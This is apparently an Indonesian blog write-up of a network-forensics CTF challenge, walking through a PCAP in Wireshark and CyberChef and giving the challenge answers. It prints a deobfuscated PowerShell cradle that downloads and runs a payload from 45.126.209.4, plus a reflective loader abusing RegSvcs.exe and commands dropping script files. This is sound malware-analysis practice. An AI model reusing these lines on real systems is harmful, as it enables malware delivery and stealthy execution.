Challenge Semalam Belajar Tanpa AI - Day 2

Deskripsi

Lanjut ngab, hari ini mau bljar apa yach???? Kyk e blue team aja ga sih? Atau main server aja ya. Ya ga jauh jauh dari 2 itu si. Oiya, gw udah bikin semboyan nih tidak ada yang pasti, project mangkrak urusan nanti. Aowkaokwoakwoakwoakw

Network Forensics

Jadi gw bakal ngerjain salah satu challenge network forensic di sebuah platform.

Skenario :

A compromised machine has been flagged due to suspicious network traffic. Your task is to analyze the PCAP file to determine the attack method, identify any malicious payloads, and trace the timeline of events. Focus on how the attacker gained access, what tools or techniques were used, and how the malware operated post-compromise.Initial Network Analysis



Di sini saya akan menggunakan Wireshark sebagai toolsnya, pertama saya membuka file pcapnya, setelah itu saya membuka Statistics -> Protocol Hierarchy Untuk melihat informasi protokol yang terjadi dalam file pcap tersebut. Dan berikut adalah isinya :

Dari data tersebut, kita mengetahui bahwa :

- 99.9% Data berupa TCP

- Hanya terdapat 4 HTTP Packet



Setelah itu saya mencoba untuk melihat HTTP Traffic. Yang pertama ada request GET ke /xlm.txt

Malicious .txt File



Kalau traffic tersebut kita lakukan follow ke HTTP Streamnya, akan mengarahkan ke isi dari file xlm.txt tersebut. Isinya berupa sebuah payload yang sudah diobfuscate (isinya diacak atau dipisahkan agar tidak mudah terdeteksi). Berikut adalah isinya :

Deobfuscate

Setelah itu saya lakukan deobfuscate untuk mengetahui apa malicious code dari file ini.

[BYTe[]];$A123='IeX(NeW-OBJeCT NeT.W';$B456='eBCLIeNT).DOWNLO';[BYTe[]];$C789='VAN(''http://45.126.209.4:222/mdm.jpg'')'.RePLACe('VAN','ADSTRING');[BYTe[]];IeX($A123+$B456+$C789)Program di atas masih sedikit terobfuscate, saya akan coba untuk mengembalikan ke dalam bentuk aslinya.

IeX(NeW-OBJeCT NeT.WeBCLIeNT).DOWNLOADSTRING('http://45.126.209.4:222/mdm.jpg')Akhirnya berhasil kita pecahkan, dari payload ini kita bisa mendapatkan informasi bahwa :

- URL-nya adalah 45.126.209.4:222

- Nama file malwarenya adalah mdm.jpg

Question 1 : The attacker successfully executed a command to download the first stage of the malware. What is the URL from which the first malware stage was installed?

Answer : http://45.126.209.4:222/mdm.jpgURL Information



Setelah itu kita coba cari untuk detail informasi dari URL tersebut, bisa pake whois Berikut hasilnya :

Question 2 : Which hosting provider owns the associated IP address?

Answer : reliablesite.net.jpg File Analysis



Untuk melakukan analisis file mdm.jpg, kita perlu untuk melakukan follow HTTP Stream pada traffic yang melakukan GET /mdm.jpg. Berikut adalah isinya :

Terlihat pada depan sendiri ada $hexString_bbb yang menandakan bahwa text panjang tidak jelas ini merupakan sebuah hexadecimal, untuk analisisnya kita pake aja cyberchef.

Sha256sum



Jadi di mdm.jpg ini ada 2 hex, yang pertama hexString_bbb ini program loader, dan yang kedua hexString_pe ini program portable executablenya. Nah yang perlu kita analisis dan dapatkan shasumnya yaitu yang loader karena itu malwarenya.

Copy aja isi dari hexString_bbb, isinya aja, string dan nama variabelnya tidak usah, setelah itu pada tab kiri pilih from hex, dan sha2, lalu sha2nya pilih yang 256 seperti pada gambar di bawah ini :

Kita berhasil mendapatkan sha256sumnya yaitu : 1eb7b02e18f67420f42b1d94e74f3b6289d92672a0fb1786c30c03d68e81d798.

Question 3 : By analyzing the malicious scripts, two payloads were identified: a loader and a secondary executable. What is the SHA256 of the malware executable?

Answer : 1eb7b02e18f67420f42b1d94e74f3b6289d92672a0fb1786c30c03d68e81d798VirusTotal Analysis



Nah kan udah didapetin nih sha256sumnya, setelah itu masuk aja ke virustotal, dan masukkan sha256sum ke kolom pencarian.

Kalau dari Alibaba, malware ini dilabeli sebagai



Untuk memeriksa informasi detail dari malware ini, masuk ke Tab Details.

Malware ini dibuat pada 2023-10-30 15:08:44 UTC

Question 5 : What is the timestamp of the malware's creation?

Answer : 2023-10-30 15:08Next mdm.jpg analysis

Nah kan tadi kita udah analisis dari hex loadernya, dan di bagian bawah dari hexnya ada kayak script gitu, script tersebut gunanya untuk melakukan process execution, berikut adalah scriptnya :

Sleep 5

$HM = 'L###############o################a#d' -replace '#', ''

$Fu = [Reflection.Assembly]::$HM($pe)

$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace '#', '')

$MZ = $NK.GetMethod('Execute')

$NA = 'C:\W#######indow############s\Mi####cr'-replace '#', ''

$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace '#', ''

$VA = @($AC, $NKbb)

$CM = 'In#################vo################ke'-replace '#', ''

$EY = $MZ.$CM($null, [object[]] $VA)Dari beberapa deklarasi di atas, terlihat bahwa script ini mencoba untuk mneyembunikan sebuah string yang berisi sebuah path file.

Question 6 : Which LOLBin is leveraged for stealthy process execution in this script? Provide the full path.

Answer : C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exeScript ini juga melakukan write terhadap beberapa file, seperti di bawah ini :

[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)

[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)

[IO.File]::WriteAllText("C:\Users\Public\Conted.vbs", $Content)Dan tibalah pada pertanyaan terakhir

Question 7 : The script is designed to drop several files. List the names of the files dropped by the script.

Answer : Conted.ps1, Conted.vbs, Conted.batKesimpulan

Alhamdulillah akhirnya selesai juga waktunya tidur